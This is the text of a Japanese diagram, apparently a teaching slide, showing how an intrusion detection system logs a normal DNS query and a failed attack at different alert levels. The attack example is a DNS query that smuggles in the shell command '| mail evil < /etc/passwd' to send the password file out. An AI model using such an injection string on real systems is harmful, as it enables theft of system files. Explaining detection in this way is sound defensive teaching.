 侵入者
IDS
DNSサーバ
時間
DNSの問い合わせ
Query: www.IIJ.ad.jp
応答
Answer: 202.232.2.13
info
通常のDNSのやり取りであるため、
統計データとして保存
“不正な文字列を含んだ” DNSの問い合わせ
Query: %$%$%$%$%$% | mail evil < /etc/passwd
正常な応答
Answer: I don't know
warning
不正アクセスの試みがあったものの、
攻撃が成立していないため、
「情報の記録」のみで、即時対応なし